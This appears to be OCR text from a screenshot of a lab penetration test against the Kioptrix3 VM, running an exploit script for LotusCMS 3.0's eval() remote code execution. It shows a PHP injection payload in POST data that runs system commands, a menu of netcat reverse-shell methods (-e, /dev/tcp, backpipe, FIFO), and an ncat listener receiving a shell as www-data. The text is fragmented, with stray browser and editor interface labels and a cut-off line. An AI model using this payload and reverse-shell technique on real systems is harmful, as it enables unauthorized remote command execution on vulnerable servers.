 Path found, now to check for vuln....
r00t-d0wn.sh
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
lotusRCE.sh
192.168.1.21
What PORT?
5151
OK, open your local listener and choose the method for back connect:
1) NetCat -e 3) NetCat Backpipe 5) Exit
2) NetCat /dev/tcp 4) NetCat FIFO
#? 1
Ligoat Security - Got Goat... LotusCMS 3.0 eval() Remote... Computer Security Researc...
192.168.1.36/index.php Google
KC HF Bing lfi dorker finder HR Guerrilla Nessus PS Alexa SameIP THN MD5 Coresec Shell-Storm Scripts Pandora
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.36/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data page=index');${system('pwd;ls -lua')};#
*Untitled Document 1 - gedit
Open Save Undo
*Untitled Document 1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
/home/www/kioptrix3.com
total 92
drwxr-xr-x 8 root root 4096 Jul 6 12:12 .
drwxr-xr-x 3 root root 4096 Apr 16 2011 ..
drwxrwxrwx 2 root root 4096 Apr 15 2011 cache
drwxrwxrwx 8 root root 4096 Apr 14 2011 core
drwxrwxrwx 8 root root 4096 Apr 16 2011 data
-rw-r--r-- 1 root root 23126 Apr 14 2011 favicon.ico
drwxr-xr-x 7 root root 4096 Jul 6 14:09 gallery
-rw-r--r-- 1 root root 26430 Apr 16 2011 gnu-lgpl.txt
-rw-r--r-- 1 root root 399 Jul 6 11:54 index.php
drwxrwxrwx 10 root root 4096 Apr 16 2011 modules
drwxrwxrwx 3 root root 4096 Apr 16 2011 style
-rw-r--r-- 1 root root 243 Apr 14 2011 update.php
Plain Text Tab Width: 8 Ln 20, Col 1 INS
hood3drob1n@HR: ~
hood3drob1n@HR:~$ ncat -lv 5151
Ncat: Version 5.21 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:5151
Ncat: Connection from 192.168.1.36.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 20
ux